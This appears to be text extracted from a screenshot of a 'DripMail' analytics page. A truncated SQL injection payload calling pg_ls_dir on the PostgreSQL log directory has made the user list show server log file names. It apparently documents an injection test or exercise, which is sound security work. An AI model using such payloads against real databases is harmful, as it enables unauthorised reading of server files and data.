 'test';select pg_ls_dir('/var/log/postgr
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered user
ID
postgresql-15-main.log.6.gz
postgresql-15-main.log.9.gz
postgresql-15-main.log.7.gz
postgresql-15-main.log.5.gz
postgresql-15-main.log.3.gz
postgresql-15-main.log.1
postgresql-15-main.log.8.gz
postgresql-15-main.log
postgresql-15-main.log.4.gz
postgresql-15-main.log.2.gz